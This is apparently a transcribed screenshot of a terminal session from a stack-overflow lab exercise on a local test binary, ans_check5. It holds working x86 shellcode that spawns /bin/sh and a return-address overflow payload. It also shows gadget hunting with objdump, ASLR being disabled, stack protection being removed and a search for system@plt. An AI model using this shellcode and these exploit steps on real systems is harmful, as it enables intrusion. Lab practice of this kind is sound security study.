 Ubuntu (test snapshot first) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 3:41 PM
adrien@adrien-VirtualBox: ~/Desktop/return_to_X
stack_overflow
return_to_X
Undefined command: "exit".  Try "help".
(gdb) quit
A debugging session is active.
        Inferior 1 [process 3442] will be killed.
Quit anyway? (y or n) y
adrien@adrien-VirtualBox:~/Desktop/return_to_X$ objdump -D ans_check5 | less
adrien@adrien-VirtualBox:~/Desktop/return_to_X$ objdump -D ans_check5 | grep -B3
 ret | grep -A1 pop
 8048375:       5b                      pop    %ebx
 8048376:       c3                      ret
--
 804862d:       5e                      pop    %esi
 804862e:       5f                      pop    %edi
 804862f:       5d                      pop    %ebp
 8048630:       c3                      ret
--
 8048656:       5b                      pop    %ebx
 8048657:       c3                      ret
adrien@adrien-VirtualBox:~/Desktop/return_to_X$ ./ans_check5 $(python -c "print
'\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x8
9\xe2\x53\x89\xe1\xb0\x0b\xcd\x80'+'\xcd\x85\x04\x08'*50+'\x75\x83\x04\x08'")
ans_buf is at address 0xbfd505bc
$ exit
adrien@adrien-VirtualBox:~/Desktop/return_to_X$ echo 0 | sudo tee /proc/sys/kern
el/randomize_va_space
[sudo] password for adrien:
0
adrien@adrien-VirtualBox:~/Desktop/return_to_X$ gcc -m32 -g execstack -fno-stack
-protector ans_check5.c -o ans_check5
gcc: error: execstack: No such file or directory
adrien@adrien-VirtualBox:~/Desktop/return_to_X$ gcc -m32 -g -fno-stack-protector
 ans_check5.c -o ans_check5
adrien@adrien-VirtualBox:~/Desktop/return_to_X$ objdump -D ans_check5 | grep sys
tem
080483d0 <system@plt>:
 80485c7:       e8 04 fe ff ff          call   80483d0 <system@plt>
adrien@adrien-VirtualBox:~/Desktop/return_to_X$
Right Ctrl